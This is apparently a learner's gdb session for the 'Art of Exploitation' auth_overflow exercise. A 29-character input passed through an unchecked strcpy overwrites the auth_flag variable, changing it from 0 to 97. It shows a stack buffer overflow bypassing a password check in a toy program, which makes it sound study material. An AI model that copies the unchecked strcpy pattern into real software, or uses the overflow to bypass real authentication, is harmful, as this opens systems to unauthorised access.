 (gdb) run aaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Starting program: /home/dani/Desktop/side_projects/art-of-exploitation/auth_overflow aaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, check_authentication (password=0x7fffffffe541 'a' <repeats 29 times>) at auth_overflow.c:9
9               strcpy(password_buffer, password);
(gdb) p auth_flag
$1 = 0
(gdb) s
11              if(strcmp(password_buffer, "brillig") == 0)
(gdb) p auth_flag
$2 = 97